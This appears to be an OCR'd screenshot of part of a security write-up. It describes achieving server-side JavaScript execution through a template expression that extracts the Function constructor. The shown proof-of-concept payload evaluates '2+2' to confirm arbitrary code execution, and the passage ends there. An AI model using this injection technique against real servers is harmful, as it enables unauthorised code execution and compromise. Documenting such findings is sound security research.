
Our team successfully achieved server side
JavaScript execution using the Function
constructor.
We first tested the following expression:
CODE
Copy
```javascript

={{(() => { const { constructor } = () => 
{}; return constructor('return 2+2')(); })
()}}
The result was 4, confirming arbitrary
JavaScript execution.